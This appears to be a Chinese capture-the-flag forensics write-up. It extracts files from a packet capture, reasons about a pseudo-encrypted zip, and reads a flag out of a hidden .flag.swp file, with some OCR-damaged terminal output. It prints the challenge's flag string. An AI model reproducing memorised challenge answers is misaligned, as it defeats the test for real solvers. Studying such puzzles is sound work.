| images.china.cn          | image/jpeg               | 226 kB      | c1da9375-cf54-4611-b43c-aad9695cc0c    |
| images.china.cn          | image/jpeg               | 62 kB       | 5e5c38b8-e25e-41de-8f30-fc60bfe55ae    |
| images.china.cn          | image/jpeg               | 5,554 bytes | ac9e178530e116d9ff454f.jpg             |
| images.china.cn          | image/jpeg               | 23 kB       | 672a3c01-f53d-4ef1-bf29-dc55eb3cea73   |
| images.china.cn          | image/jpeg               | 14 kB       | ac9e178530e1167afdf056.jpg             |
| images.china.cn          | image/gif                | 13 kB       | leftArr.gif                            |
| cl0.webterren.com        | image/gif                | 34 bytes    | link%3Furl%3D54EYU6YhA5wHwlFHSBTy      |
| cl.webterren.com         | image/gif                | 34 bytes    | link%3Furl%3D54EYU6YhA5wHwlFHSBTy      |
| images.china.cn          | image/png                | 1,152 kB    | cbbebf0d-4317-4f81-a157-4947d838ce5    |
| tv.cctv.com              | text/html                | 2,762 bytes | index.shtml                            |
| push.zhanzhang.baidu.com | text/javascript          | 281 bytes   | push.js                                |
| js.t.sinajs.cn           | application/x-javascript | 4,312 bytes | bundle.js?version=20150130.02          |
| js.t.sinajs.cn           | application/x-javascript | 15 kB       | client.js?version=20150130.02          |
| js.t.sinajs.cn           | application/x-javascript | 88 kB       | iframeWidget.js?version=20140327       |
| timg.sjs.sinajs.cn       | image/gif                | 796 bytes   | loading1.gif                           |
| www.cctv.com             | application/javascript   | 7,382 bytes | a2.js                                  |
| p5.img.cctvpic.com       | image/jpeg               | 7,292 bytes | 35f51c0c428a4b19834084f8e29e0e22-7     |
| r.img.cctvpic.com        | text/css                 | 1,316 bytes | style.css?93534174d3cb01f2509dddbd5    |
| p4.img.cctvpic.com       | image/jpeg               | 7,193 bytes | cf0219df98aa4ac699c2b520bb0992f1-4     |
| api.share.baidu.com      | image/gif                | 0 bytes     | content_683139.htm                     |
| widget.weibo.com         | text/html                | 0 bytes     | aj_relationship.php?fuid=1791805181&d  |
| js.data.cctv.com         | application/javascript   | 126 kB      | aplus_plugin_cctv.js,aplus_plugin_aplu |
| p.data.cctv.com          | image/gif                | 43 bytes 🚬  | gif?logtype=0&title=%E6%8E%A8%E5       |
| 47.107.33.15:81          | application/zip          | 5,015 bytes | secret.zip                             |
| 47.107.33.15:81          | text/html                | 320 bytes   | hint.html                              |
| 47.107.33.15:81          | text/html                | 287 bytes   | favicon.ico                            |
|                          |                          |             |                                        |

.

压缩包加密了,所以再拉到windows中打开,

#### 对了,还有hint,先查看hint,

不需要密码,说明压缩包要么是简单爆破得到,要么是伪加密。打开却看到是这样的。

| 名称          | 大小     | 压缩后大小 | 类型 ^   | 修改时间          | CRC32    |  |
|-------------|--------|-------|--------|---------------|----------|--|
| <b>]</b> .  |        |       | 文件夹    |               |          |  |
| 📄 .flag.swp | 16,384 | 2,414 | SWP 文件 | 2020/1/30 22: | 8357E0D8 |  |
| 📄 flag *    | 8,241  | 2,329 | 文件     | 2020/1/30 22: | 1E267A74 |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |
|             |        |       |        |               |          |  |

明白了为什么不用密码了,直接打开flag.swp文件就可以了。就能找到flag

| H冹BSH兡BSIxC3                                              |
|-----------------------------------------------------------|
| SOH<br>STX                                                |
| actf{c5558bcf-26da-4f8b-b181-b61f3850b9e5}<br>SOHESCETX;8 |
| ACK                                                       |
| 忑xFFxFFx84                                                |

swp文件在linux系统中是隐藏文件,是看不到的,但是在windows系统中是可以看到的,这里直接用记事本打开就可以。 扩展:一般隐藏文件使用 1s 命令查看

| root@kali:~ | -∕D€  | esktoj | o#ls∙ | -all    |     |    |       |                |
|-------------|-------|--------|-------|---------|-----|----|-------|----------------|
| total 14820 | ) pca |        |       |         |     |    |       |                |
| drwxr-xr-x  | 4     | root   | root  | 4096    | 0ct | 2  | 22:32 |                |
| drwx——      | 16    | root   | root  | 4096    | 0ct | 2  | 22:28 |                |
| -rwxrwx     | 1     | root   | root  | 7053824 | 0ct | 2  | 22:24 | attachment.tar |
| drwxr-xr-x  | 2     | root   | root  | 4096    | 0ct | 2  | 22:30 | ctf            |
| -rw-rw-rw-  | 1     | root   | root  | 16384   | 0ct | 2  | 22:32 | .flag.swp 🦰    |
| -rw-rr      | _1    | root   | root  | 320     | 0ct | 2  | 22:29 | hint.html      |
| -rw-rr      | 1     | root   | root  | 12288   | Sep | 29 | 22:26 | .index.php.swp |
| drwxr-xr-x  | 2     | 501    | staff | 4096    | Mar | 5  | 2020  | tmp            |
| -rw-rr      | 1     | root   | root  | 8066200 | Jan | 30 | 2020  | wget.pcapng    |

# loading

本周内容结束,下周继续。这周做的题,学到了一些关于操作系统的基础内容。

雄鹰不为暴风折翼,群狼不因长夜畏惧!